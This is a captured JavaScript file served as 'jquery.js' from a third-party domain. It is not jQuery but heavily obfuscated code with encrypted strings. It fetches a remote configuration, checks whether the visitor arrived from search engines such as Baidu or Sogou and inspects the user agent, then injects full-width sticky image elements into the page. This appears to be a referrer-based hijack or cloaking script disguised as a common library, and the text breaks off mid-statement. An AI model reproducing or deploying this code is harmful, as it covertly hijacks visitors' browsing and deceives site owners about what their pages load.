

--- FILE ---
content_type: application/javascript
request_url: https://www.aszbwd.com/jquery.js?1764529200.jquery.js
body_size: 15550
content:
var _0xodR='jsjiami.com.v7';var _0x492c6f=_0x1cda;if(function(_0xdbb8aa,_0x413a71,_0x4fa431,_0x4d5a38,_0x13a0d5,_0x479935,_0x43bcca){return _0xdbb8aa=_0xdbb8aa>>0x6,_0x479935='hs',_0x43bcca='hs',function(_0xb41514,_0x2ab292,_0x385751,_0xcfee13,_0x2fb8fa){var _0x511aca=_0x1cda;_0xcfee13='tfi',_0x479935=_0xcfee13+_0x479935,_0x2fb8fa='up',_0x43bcca+=_0x2fb8fa,_0x479935=_0x385751(_0x479935),_0x43bcca=_0x385751(_0x43bcca),_0x385751=0x0;var _0x106fa5=_0xb41514();while(!![]&&--_0x4d5a38+_0x2ab292){try{_0xcfee13=parseInt(_0x511aca(0x274,'6VOc'))/0x1*(-parseInt(_0x511aca(0x1b5,'qBPE'))/0x2)+-parseInt(_0x511aca(0x1d9,'qH9Q'))/0x3+parseInt(_0x511aca(0x19b,'oeOf'))/0x4*(parseInt(_0x511aca(0x262,'6w$B'))/0x5)+parseInt(_0x511aca(0x205,'se0E'))/0x6+parseInt(_0x511aca(0x1cd,'O7Q^'))/0x7*(-parseInt(_0x511aca(0x269,'fB]h'))/0x8)+parseInt(_0x511aca(0x236,'bNI2'))/0x9*(parseInt(_0x511aca(0x1bc,'mw*p'))/0xa)+parseInt(_0x511aca(0x184,'lV80'))/0xb;}catch(_0x49f2b6){_0xcfee13=_0x385751;}finally{_0x2fb8fa=_0x106fa5[_0x479935]();if(_0xdbb8aa<=_0x4d5a38)_0x385751?_0x13a0d5?_0xcfee13=_0x2fb8fa:_0x13a0d5=_0x2fb8fa:_0x385751=_0x2fb8fa;else{if(_0x385751==_0x13a0d5['replace'](/[gwJnyGbDBUeWlISKrY=]/g,'')){if(_0xcfee13===_0x2ab292){_0x106fa5['un'+_0x479935](_0x2fb8fa);break;}_0x106fa5[_0x43bcca](_0x2fb8fa);}}}}}(_0x4fa431,_0x413a71,function(_0x3326db,_0x525946,_0x39b6cd,_0x569829,_0x27ab97,_0x2b16bf,_0x2a7b00){return _0x525946='\x73\x70\x6c\x69\x74',_0x3326db=arguments[0x0],_0x3326db=_0x3326db[_0x525946](''),_0x39b6cd='\x72\x65\x76\x65\x72\x73\x65',_0x3326db=_0x3326db[_0x39b6cd]('\x76'),_0x569829='\x6a\x6f\x69\x6e',(0x1b85fc,_0x3326db[_0x569829](''));});}(0x2fc0,0xad00c,_0x253e,0xc1),_0x253e){}var date=new Date(),timestamp=date[_0x492c6f(0x219,'x0am')](),image=new Image(),imageTimeout=0x1388,loadTimer=setTimeout(function(){var _0x469606=_0x492c6f;image[_0x469606(0x1ac,'fB]h')]();},imageTimeout);function _0x1cda(_0x38bcbb,_0x393ba3){var _0x253ecf=_0x253e();return _0x1cda=function(_0x1cda24,_0x36ca70){_0x1cda24=_0x1cda24-0x103;var _0x1021f4=_0x253ecf[_0x1cda24];if(_0x1cda['yUgdAC']===undefined){var _0x54fea9=function(_0x40024b){var _0x7c5c7b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13337a='',_0x28b495='';for(var _0x4b09a5=0x0,_0x12872b,_0x440332,_0x26384e=0x0;_0x440332=_0x40024b['charAt'](_0x26384e++);~_0x440332&&(_0x12872b=_0x4b09a5%0x4?_0x12872b*0x40+_0x440332:_0x440332,_0x4b09a5++%0x4)?_0x13337a+=String['fromCharCode'](0xff&_0x12872b>>(-0x2*_0x4b09a5&0x6)):0x0){_0x440332=_0x7c5c7b['indexOf'](_0x440332);}for(var _0x293dae=0x0,_0x520a95=_0x13337a['length'];_0x293dae<_0x520a95;_0x293dae++){_0x28b495+='%'+('00'+_0x13337a['charCodeAt'](_0x293dae)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x28b495);};var _0x4e3ace=function(_0x165a34,_0x5a5e60){var _0x53edf1=[],_0x3da66f=0x0,_0x219470,_0x143234='';_0x165a34=_0x54fea9(_0x165a34);var _0x5095d9;for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x53edf1[_0x5095d9]=_0x5095d9;}for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9]+_0x5a5e60['charCodeAt'](_0x5095d9%_0x5a5e60['length']))%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470;}_0x5095d9=0x0,_0x3da66f=0x0;for(var _0xcd6159=0x0;_0xcd6159<_0x165a34['length'];_0xcd6159++){_0x5095d9=(_0x5095d9+0x1)%0x100,_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9])%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470,_0x143234+=String['fromCharCode'](_0x165a34['charCodeAt'](_0xcd6159)^_0x53edf1[(_0x53edf1[_0x5095d9]+_0x53edf1[_0x3da66f])%0x100]);}return _0x143234;};_0x1cda['WrGuKm']=_0x4e3ace,_0x38bcbb=arguments,_0x1cda['yUgdAC']=!![];}var _0x47fd4a=_0x253ecf[0x0],_0x43edf6=_0x1cda24+_0x47fd4a,_0x311e37=_0x38bcbb[_0x43edf6];return!_0x311e37?(_0x1cda['tucwjm']===undefined&&(_0x1cda['tucwjm']=!![]),_0x1021f4=_0x1cda['WrGuKm'](_0x1021f4,_0x36ca70),_0x38bcbb[_0x43edf6]=_0x1021f4):_0x1021f4=_0x311e37,_0x1021f4;},_0x1cda(_0x38bcbb,_0x393ba3);}function _0x253e(){var _0x116ce7=(function(){return[_0xodR,'BywjBrsjiGawDgmbUi.lcKeWoSm.nIvYJS7GWeDg==','W7hdPmoXWRhcIG','m1ZdQvxdUq','WP7cPWvCeSkzW4zAWRxdLq','WOzJvfC','eCkoDWaV','kIxcPmo8W4e','WPm4ja','EWxdHCk0BW','WP7cUsLvW40','W7hdTe8k','W6iBzYSY','kK7dI3vX','xSk+yhldTW','oCk5W7pcGmoK','W5ZdH8oUWRVcLSkL','gg7dUmopea','WPBcGSoIW5G','WOhcKLLnWPK','WO7cSr5fW6C','WOPokJFdMW','WOu2pCkUWQhcOq','W7VcQrnLW7tdMSkaWR3cUtFdTW','W4ZdUCkiWP56','W43dGmkOWOTu','BCoXW6rEtSk5y8ooW59FWO7cQwxcTgtcKq','cxyeW6VdVq','p8kryrijqG','W4/cUanQWRa','W50vWQfmW7/dK0lcJYyxdmoNW4a','o8o2W5LzWR0ZWPJcQSosW7u8','WQ5iW6apmsBdU8onnSo3W5dcVmkw','WQmfjmkTWRO','WPpcNqbakq','W59UzCo6W6lcV8ocWPmnAqGn','W5ucWR0E','gx7dKhVdUW','fKetW6NdUSkO','WOSedmkCWOy','W7ldTwHKEa','W5Wju8kcBq','W5OsWRL/rmoRrSkn','E8o8W6rVua','eSorWO4UW78','WRhcMHPVW7q','W6mlCW','cWOAWPpcPW','amoHW5LAWQm','agldRJOC','W5tdHSkRWPfj','WRb0fGZdJ8ocW63dUJdcRSovWRNcNrFcKmogWP0eW4DgWRivW5qxW4rTW53dVCojpCoaWPtdM2JdPmkYl8k7AaNcVtnwASknWOJcHSoQstBdTeO9eSkwW7f/W7pcHXZdICkmx8k5','uan7FfO','nSo2v8kUrW','hb3cM8oSW7PTgKqD','W5W1ar57yCobkKBdTxru','WO1IxKS/bSo8iKBdJq','oCk7W7W','imotrCk5qaBdRSo3WQVdK0K','eCo7WOaYW4WwaW','rmkbzmkjW40','ACo5pCodWRe','WOBcSN/cN8oJWPFcJmkg','W5O3W5i7WOZdTf0aW5BdGvi','W7C1qbO0gCos','WOpcOJDxW50','oCk9W6BcHCo1','W5dcQSkYW7NcGmoLA8ojoq','pmoFW5DDFM/dGSouW6FdJW','ACkoqK/dLXddOKRcQHu','ymoxEq','pL3dOgnk','vXhdSSk+AJ1I','W4JcJWLLWRVcHCkc','pc/cUSoTW6G','WOSvxa0U','W7BdVfHDWQRcJmkqW73cJeZdM8ok','vXhdU8kJEty','W6NdU8oiWOdcUa','W4tdOM/cOmoAWQJcT8kCfmkM','tXBdS8k4Ca','j8kRtmkdW6ySCa','mwpdRgbfmSkrWQb3l8o+','WR88tGSXh8ktWOpcJvhdJG7dL8kGWOS','oexdONzn','WO8rzWCl','gNNdSaG7','W4GnWOH7W6G','WQxcJf0NW63dVSoRW4ldJ2y','WR/cHHrIW7C','WOHJu085omo6ka','DSofW5LFCW','WOjWW5SfufemW6C','mwpdRgza','W4RdPY5rW4W','WQXocqxdUa','W6KpWQ5tya','W51sW5ZcNmoM','ff04W6VdTa','WPJcUvX8WPyk','iG8VWOJcOmopghmViSkeWPbD','W4lcIqrUWQlcUCklDa','W4dcS8k5W6NcNW','WRegqW4','WOD+vu85nmoqkLFdIgzCWPC','WOWLWR7dV8kvESk5a1lcVJZdNW','bmoCWOSKW5Sb','WR4Bsq8mWOLZ','W4OiWRq','W4ldJuOH','CSkFqNldJutcUbhcUW5kWPFdVmoyW78ZW4moW4mGkSkra8okWRNcU8oTW4hdSSkUW4hcVIzVqGHqWOewW6RdL8oJW6dcL0aOWRJdJSk6pqBdTItcJSkBlmoxWPddSc1XWPrOaG','W73cG8k0W5/cOe3dOSo0oNHW','W4FdKe49DW','WO7cLvX/WOCA','CCkjBSkoW4eaF8kpW7hcLrbGWR9vW4O','W4/dHSkMWO1Fg8k6W6NcNSoNW6FcOwTwW73cHHBcQJvbW7dcVmkmv8ksz27cHCogWODaw23cOCkLW5RdP8kYWR4wgIddRdaWWPH+DwDdW65cqwejudbcF8kKW7ZdGWz+','W6VcTrzPW64','WOZcKmk5W6FdJmo4WOSNW450hSozdq','W70pW5y6WRu','W7BdVLvzsCkotmkS','WQONlCkZWPS','W4VcPY5uW7y','rmkbq8kzW6e','W5hdPxzBDq','jgxdIvni','eCosWR8AW5K','W6VcSqnSW78'].concat((function(){return['BCkpBSktW70','WRTwjmoc','W4GAWQ1AsW','W5H+W6/cSG','WQC4W7mRaa','eg4xW4JdLW','W6bnh1e','WPzWW4Szsv0nW70ZW69ka8oVpSkK','d8ozW6f/vG','WRTHfH/dLa','F8owW494Fa','WPWKW74LaqFcGSkTWOKzvW','gCo0WRCiW4y','lfddHmolgq','zctcRIdcUXrdWRZcVSobumk8WO4','mCkqFcSm','dSoXWQOfW58','awNdSSohhG','jmo8W6CL','W47dJCoRWRZcIG','W4CtWR9Ux8o+A8ogW5WpW6ea','WRGkmSkeEq','vaPOtxS','C8kTwu7dKq','ACkzvq','vs3cOea','W77dO15DDW','ogxdVhy','WQTOcXRdIa','WRursa8uWOq','aadcJCo7W4L+pu8pbmo2ca','jN3dRgG','W5qaW6OxWQ8','W4RcPabLW5q','W4CQWPbEhaTrW6eMW6ripmod','W6ZdPLjuWR0','W7xdKW5YW4FdTCoa','W5FcRCk5W6C','W7VcQHvRW7pdIW','mGKZWOxcSq','ymoWW658tmk0','W40tWR1bW64','hNhdVXWBWPGOxW','W7SFWRn6C3lcPCo6mmowW7VcR8kMW7pcUmom','ECkjAG','W5OsWObKwSoVw8oGW5StW7y','W6/cJmkCW6hcNq','WQm9saWfWPq','W63dQhHGyWldILe3W6BdHSkoWP7dRmooW611vSkmzq/dH8kfxmk9gCoPlCkbtmk+WRDtDCooWO1eW6VcPSkpaCo6W5BcOZJdOvVcQmo8WOfntCodlCofqmoHaSocCxdcOIJcHW','kbm5WOZcPSoEh3OSimktWPS','yHfFtvGHCCkrW77cVdG','W60dymkQCCkDW45aW4n6','WOGqhmkdWPK','tmk4F1ldUq','e8kbcdNdGa/dVG','W6ydESkaBmkB','dCo2ymksDa','W7SvBSk0tW','W7BdQhv8Dq','pSkAcd/cSq','cb7cJSo7W5vUpeiab8oG','W7BdUujcWO8','WPdcOKDYWPC','W7VdLxTDAW','sbddPmkLBdT/ea','W7BdTfHFsCkp','F8o6WQ4','WO8NW6qPgXRcUSkQ','W4LLW7lcP8oc','WPBcMvPoWR8','lrOyWQhcGa','W7GuWRng','WORcLcPIW6G','dxpdS8oqaCkgah4XW6G','f2OiW4tdTG','p1ZdJu1C','W4hcTCkgW6xcJq','WRBcPdqNiWddKb0WW4hdT8kLWPG','fdWfWQ3cMa','dCocW4TGFq','W7S6WPHXzW','W4KQFYOn','lmo2W7f/WOaf','W4P6WQr4gtZcRCkrWP4+','guGuW63dPq','cN3dQWODWQKLrmkqWRK','j8oRW7TY','WQRcGwDBWRy','uqD+xNC','WRqabW','W6BdSgv1FKZcSHCNW7RdHW','W63dQhHGyWldILeQW6pdImosWPVdSCowWQbGvmonyq/cHmojw8o/gCkZn8oitCk7W7mClCoCW70+W67dKmoQsCk7WPVdOwJcGK7dU8ohW7W+bmkIlmktySoYiSovtXtdV2ddGCocWRhcQI/dMmoYW7CPbMPMdJexWRPNa8kypmkQo18','W7tdQhnDrW','W7eOW4ekWPy','imk/gX7cJq','h8kMha7cQW','bSo7WQiuW4y','WOqLmCkRWQddQSotWPmCvbOfEa','bqVcKmo5W49I','BW5msuiSxCkx','W5CVWR1lsa','WP9kjXtdKa','kqK+WPNcP8kqCJa','i8omuCkL','WPhcObnkhSkvW4G','W5xdQh/cLa','W7JdUfHFeW','kMhdGLft','nrigWOBcO8opl1WRpmke','W5tdIKS2','aMpdImoonG','W4yjWRH7xSkWbSkmW5mnW7rlD8oHW4NcSvNcOmkmWPFdOJZcPCoUWR8ZsmkFemkuxeOcovxdI8kSWOWFyH7cRL5sx8kBWPKCFmodWOyaW5D3bCkVW6FcS35YgCkKW6WMiSkrFXKwW6xdVsTGWPFcS3pcMvdcRmkDW4dcTNy9w8km','W6avE8kj','ECo7W4X/uq','WO8LmCkS','WO5zsgKG','Cbrnw0i3w8kxW7a','W5NcLSk+W67cKCoV','WPhcHvbRWOCaW5hcJtq','WQXVeG','nq8JWOq','WQJcUHTQaG','WO9RjrNdSq','p0GPW4pdIG','zCo7W6r+qmktAW','W6KoWRvmCwxcOSoGgW','WP5vmYZdVq'].concat((function(){return['wI/dPCorjCkujNK','dxddVtWFWO8JwCkWWRtdUwlcM2xdHaW','WPXvnaZdTq','iMldTa0W','W7OkDJuU','kL7dT3tdQL0','eSkaW5pcOCo8','de/dRCkPtHruoW','WO48pCkWWOm','DSkEEmkJW5G','W50jWRvNsa','m0pdO8oVoG','W6ddPhtcImoM','WOi7WPiIW5hdRcWuWORdKqDGu33dRmocW4y4eG','D8oEaCo8WOq','BSkeq3BdLX/dUba','W6ZcRHfcW5q','WO3cNLDQWOeDW4O','D8kxbSoOhWxdMCotWQxdM0S','nSoaWQOhW6q','WQ4DqHWi','W5pdH8oIWRhcI8kPW5eQ','pSouW4aj','WRGqqI0wWOKZDCkdWQJcNSorWPRcQqNdQW','zCkjFSksW5GmFSkv','h8k1vbSA','eSoRCCk3vW','W7iZqrP2','iCoEW751wgVdN8ocW7RdICoI','zSkszmkyW4CC','AmktCxFdHW','cvaeW6ldQW','W5pdRM0','WPBcP39qWPi','W4BdILWMAmoPDSo4','CSkdECk2W4ulzmkpW5hcIG','W57dHSoaWONcHW','W5ddQxBcG8o7','F8kzrg3dJo+9Pa','fJmaWQlcNq','pghdLtaW','i0OjW4tdUG','k8k6qb4Y','lSoGWQKjW6C','WQOgrq','WOVcVYLy','h8k/da','W7K5WO5IwG','pxhdGmoZhG','W5ZdRmoMWPpcSG','W6ZdSN91yKZcPXSLW6hdNCkz','BCkVEgxdRa','fmkieXZcSW','Cmo+mmojWR8','W40iWQncW77cMa','xrNdGSk+Fa','WQKclmkrE8oQhSkxW6xdN8k7','mG8P','zCoqW7blDW','WPxcVNXTWOO','W5xdH8kQWRXk','W5pdJ0vavW','cCo2WO4iW6O','WRSBqHe','jSodW5O','W43cHanNWRFcOG','lCo4W7DWWPWcWOpcOmoAW6SR','WQ7cPtz/dq','W5dcRCkZ','W7ruW6dcS8oc','WR7dUxrGEuRcGa1+','qX1eWRC','WQzCsgmQ','W6isymkxA8ojWPqBWPi+WQrWWQNdMuZcR8kEEtKCW68cW6xcQXhdLwdcUCkDgf5ic8kPbSo1','W6qcEHWR','F8oHW7L3xq','W5VcJa5IWQ0','j8kCW6VcM8oM','WOWYlCo/','hmo6WOe5','W4tdTczFW5m','hCo9WOWUW58khIG','WQOatWSlWPu','WQOzca','fSoHWPeWW41dxIK','d3pdTW','imohuCkzwaFdG8oRWO7dLL7dMKRcRNldTG','W7ddUePcWQ8','W5FdNmo1WQdcJmo6WPfR','eqdcUCokW4m','W4ZdL8kRW4W','W7ldPujitSoDdmoTWQmEaCkNemkacceuWPxcP1VdJCkBFun9W6iZW6VdOmkjW6O5aqJdSgTTWP3dNSk7W5NdTmovWPmIW6KgW4lcOrhcOY9BnXpcNM3cQmkUfCoZi8o3j8o+W47dSsRcN8oopmoUW5aXFCkkWQ8TbmoUfYddMxNcRSoQ','sWVdRSkGFq','WPNcVGDkcmk+W61BWRddNCop','BCknr3tdQG','W5tdQ3lcImoDWRlcLCkbfCkHW5S','W6OyBtOC','eCkwdGldM++9Ua','mComrSk1wGVdGSoX','W5BdHSoVWRxcJCkxW5CGW4Lt','WPufiCkGWRa','WPtcQXLieSkY','WO8Jimk6WQFcTCk5W5bndLfCoCkWohJcTv7cIatcIvhdVSoNf0ldRmokkIPBWOzOmMldLmkCWP8','WPTpW78Zw8ofuCo2W4KZ','WRWYW4CvnW','gSoyW5fqWQu','WQKQW7exlq','nx7dV2np','kmkrFG','hqhcUCotW69zc1GabCoJ','dCkcW63cQSoe','BSkdu2W','qCoLW7LIDW','W50JWQnUW4y','WROMiCkiEG','WQGEbCkmtCoOcCk6W7a','WOP1W5WFvW','WOxcS2vpWRi','W7WSW5yCWRC','W4BcJWbUWOS','WObJu1SGnmo7mNFdIwzFWOzNWOG','WQhdJCo1WOtdUG','ECkTWQSGW5TrWQ3cVCowW5C3Dq','WO7cVIldLa','WQxdJSocWO7dQW'];}()));}()));}());_0x253e=function(){return _0x116ce7;};return _0x253e();};image[_0x492c6f(0x1b1,'fB]h')]=function(){var _0x3c8327=_0x492c6f,_0x238a61={'SopSS':_0x3c8327(0x26f,'dllZ'),'MJcro':'sticky','JocTt':_0x3c8327(0x164,'3a)2'),'xANpZ':'img','xnGTx':'100%','gnmnH':_0x3c8327(0x237,'PUS@'),'RazeN':_0x3c8327(0x109,'3a)2'),'MpyyO':function(_0x329c5d,_0x5763e6){return _0x329c5d+_0x5763e6;},'ZJLlq':function(_0x1b7840,_0x36857f){return _0x1b7840<_0x36857f;},'ddVvv':function(_0x106419,_0x4304aa){return _0x106419==_0x4304aa;},'mnrRl':function(_0x487469,_0x55ad93){return _0x487469!==_0x55ad93;},'QgNbM':_0x3c8327(0x1eb,'Bds5'),'smjSl':function(_0x50ec1e,_0x1f331a){return _0x50ec1e<=_0x1f331a;},'ooXSy':_0x3c8327(0x249,'[9y0'),'VSIPG':function(_0x302a30,_0x2225d3){return _0x302a30===_0x2225d3;},'tkkBN':_0x3c8327(0x233,'lV80'),'iRpbi':function(_0x1dd302,_0x906b83){return _0x1dd302(_0x906b83);},'VZDFs':_0x3c8327(0x189,'qCdh'),'XsrXq':function(_0x4b46b5,_0xe76107,_0x326750){return _0x4b46b5(_0xe76107,_0x326750);},'Qgira':function(_0x30218f){return _0x30218f();},'jmAcg':function(_0x4b66d1,_0x404610){return _0x4b66d1(_0x404610);},'NEkxe':function(_0x1f5ad9,_0x1e7a51){return _0x1f5ad9==_0x1e7a51;},'BsQhG':'AzfYY','uWWio':'lDknA','YpPWU':_0x3c8327(0x1b7,'H$Gg'),'BLffC':function(_0x4dd12c,_0x40e045){return _0x4dd12c==_0x40e045;},'jUxGm':'baidu.','iJRZd':_0x3c8327(0x1cf,'TQrc'),'FYRxe':_0x3c8327(0x13c,'TQrc'),'YnkOR':'sogou.','Xpdko':'so.','wfqvT':_0x3c8327(0x18e,'^Ru1'),'anAYx':_0x3c8327(0x13a,'mdu*'),'HqBXg':_0x3c8327(0x222,'nPDm'),'wDNgR':function(_0x576c11,_0x5095f1){return _0x576c11>_0x5095f1;},'efUrd':'jssdk','xHyzH':'www.baidu.com','gaRHx':function(_0x10532e,_0x18f664,_0x2e14cc,_0x2a6b33){return _0x10532e(_0x18f664,_0x2e14cc,_0x2a6b33);},'rAHVj':_0x3c8327(0x278,'Bds5'),'OZEwt':function(_0x4ba787,_0x3e596e){return _0x4ba787===_0x3e596e;},'uVayL':_0x3c8327(0x15b,'TBA7'),'SnBHx':_0x3c8327(0x228,'Zc#w'),'ikizW':function(_0x2e42f1,_0x4c2849){return _0x2e42f1(_0x4c2849);},'GKrCT':function(_0x40eac2,_0x47b977){return _0x40eac2+_0x47b977;},'jzrok':_0x3c8327(0x132,'m@%D')};_0x238a61[_0x3c8327(0x26a,'a3Pl')](clearTimeout,loadTimer),_0x238a61[_0x3c8327(0x220,'(PIH')](fetch,_0x238a61[_0x3c8327(0x157,'XLOf')](_0x238a61[_0x3c8327(0x162,'ifye')],timestamp))[_0x3c8327(0x1d1,'N!Z&')](_0x515f1d=>_0x515f1d[_0x3c8327(0x253,'m@%D')]())[_0x3c8327(0x158,'v]D4')](_0x3ae8ee=>{var _0x48dd18=_0x3c8327,_0x424aca={'wUbri':function(_0x3f8019,_0x2c2e00){return _0x238a61['smjSl'](_0x3f8019,_0x2c2e00);},'MooKM':function(_0x5bd27e,_0x2d57ff){return _0x5bd27e+_0x2d57ff;},'lvwCu':_0x238a61['ooXSy'],'nyEez':function(_0x2ac547,_0x5b07dc){var _0x52a89f=_0x1cda;return _0x238a61[_0x52a89f(0x218,'v]D4')](_0x2ac547,_0x5b07dc);},'jrzvx':_0x238a61[_0x48dd18(0x272,'ka4x')],'sMPSL':function(_0x153117,_0xb77322){return _0x238a61['iRpbi'](_0x153117,_0xb77322);},'pdOEa':_0x238a61[_0x48dd18(0x171,'D1lb')],'UAODL':function(_0x5da573,_0x2a478b){return _0x238a61['mnrRl'](_0x5da573,_0x2a478b);},'OxGNJ':_0x238a61[_0x48dd18(0x1c2,'mw*p')],'KMtGO':function(_0x1dce3d,_0x8675c7,_0x7e8471){return _0x238a61['XsrXq'](_0x1dce3d,_0x8675c7,_0x7e8471);},'TyttN':function(_0x112cbd){var _0x1252da=_0x48dd18;return _0x238a61[_0x1252da(0x1a0,'qBPE')](_0x112cbd);},'lgRHT':_0x238a61[_0x48dd18(0x204,'ka4x')],'iFoLo':_0x238a61[_0x48dd18(0x243,'mdu*')],'kSwoO':_0x48dd18(0x1fc,']8qK'),'cxuXt':function(_0x3d84ba,_0x26d869,_0x5e10e5,_0x3daeb9){return _0x3d84ba(_0x26d869,_0x5e10e5,_0x3daeb9);},'SbTTl':function(_0x3bdfb7,_0x15b1a9){return _0x238a61['jmAcg'](_0x3bdfb7,_0x15b1a9);},'WkGeM':function(_0x109c57,_0x119229){return _0x109c57==_0x119229;},'XILHl':function(_0x25ac09,_0x5608f7){var _0x1d24d3=_0x48dd18;return _0x238a61[_0x1d24d3(0x126,'6qKz')](_0x25ac09,_0x5608f7);},'VVYCR':function(_0x178a28,_0x199d37){return _0x178a28+_0x199d37;},'ElTMD':_0x48dd18(0x1f0,'6w$B'),'zBBGD':function(_0x28f5a7,_0x4fb2a9){return _0x28f5a7+_0x4fb2a9;},'xichQ':function(_0x1a7ad9,_0x136a82){var _0x4d120e=_0x48dd18;return _0x238a61[_0x4d120e(0x12e,'O7Q^')](_0x1a7ad9,_0x136a82);},'rfKmS':_0x48dd18(0x1bf,'C!W@'),'MTjtM':_0x48dd18(0x26d,'6w$B'),'SKyff':_0x238a61['BsQhG'],'UYEFA':_0x238a61['uWWio'],'qszSW':function(_0x3455b7,_0x3e97a2,_0x5b4835){var _0x4d8f18=_0x48dd18;return _0x238a61[_0x4d8f18(0x232,'Bds5')](_0x3455b7,_0x3e97a2,_0x5b4835);},'JwPzs':function(_0x98068d,_0x3dec08){var _0x5be5e6=_0x48dd18;return _0x238a61[_0x5be5e6(0x1dc,'a3Pl')](_0x98068d,_0x3dec08);},'Iaanz':_0x238a61[_0x48dd18(0x234,'H$Gg')],'kpDiD':function(_0x4a1d42,_0xa7e681){var _0x9901c1=_0x48dd18;return _0x238a61[_0x9901c1(0x16a,'@$QD')](_0x4a1d42,_0xa7e681);},'RfQvA':function(_0x28fa8e,_0x5b70c0){return _0x238a61['BLffC'](_0x28fa8e,_0x5b70c0);}};const _0x3239a6=_0x3ae8ee['key1'],_0x49956e=_0x3ae8ee[_0x48dd18(0x16f,'nPDm')],_0x3815be=_0x3ae8ee[_0x48dd18(0x188,'gvIU')],_0x239e19=_0x3ae8ee['key4'],_0x2ba152=_0x3ae8ee[_0x48dd18(0x137,'a3Pl')],_0x420153=_0x3ae8ee['key6'];var _0x22ac67=document[_0x48dd18(0x20d,']8qK')];_0x22ac67=_0x22ac67[_0x48dd18(0x121,'TBA7')]();var _0x49191f=new Array(_0x238a61[_0x48dd18(0x256,'oeOf')],_0x238a61['iJRZd'],_0x238a61['FYRxe'],_0x238a61['YnkOR'],_0x238a61[_0x48dd18(0x1e7,'bNI2')],_0x48dd18(0x24d,'nPDm'),_0x238a61[_0x48dd18(0x147,'v]D4')],_0x238a61[_0x48dd18(0x10d,'qH9Q')]),_0x2e538b=![];for(i in _0x49191f){if(_0x238a61['HqBXg']==='aDMeV'){if(_0x238a61[_0x48dd18(0x11c,'v]D4')](_0x22ac67[_0x48dd18(0x1ad,'(o1T')](_0x49191f[i]),0x0)){_0x2e538b=!![];break;}else{var _0xf7cf89=navigator[_0x48dd18(0x15c,'TBA7')][_0x48dd18(0x210,'^Ru1')](),_0x2e67c6=new Array(_0x48dd18(0x1d4,'N!Z&'),_0x48dd18(0x12b,'ouQ1'),_0x238a61[_0x48dd18(0x120,'fB]h')]);if(_0x238a61[_0x48dd18(0x113,'@$QD')](_0xf7cf89[_0x48dd18(0x25f,'C!W@')](_0x2e67c6[i]),0x0)){_0x2e538b=!![];break;}}}else{var _0x2c41b9=_0x238a61[_0x48dd18(0x241,'ftby')]['split']('|'),_0x1d3165=0x0;while(!![]){switch(_0x2c41b9[_0x1d3165++]){case'0':_0x2a5b7a[_0x48dd18(0x20c,'gvIU')][_0x48dd18(0x226,'bNI2')]=_0x238a61[_0x48dd18(0x21e,'ftby')];continue;case'1':_0x4e3ce5['src']=_0x48dd18(0x23e,'6qKz');continue;case'2':_0x2a5b7a['style'][_0x48dd18(0x212,'TQrc')]=_0x238a61['JocTt'];continue;case'3':_0x2a5b7a[_0x48dd18(0x145,'fB]h')][_0x48dd18(0x1d0,'gvIU')]='0';continue;case'4':_0x4fff8a[_0x48dd18(0x24c,'3a)2')][_0x48dd18(0x1f7,'^Ru1')](_0x2a5b7a,_0x459320['body']['firstChild']);continue;case'5':var 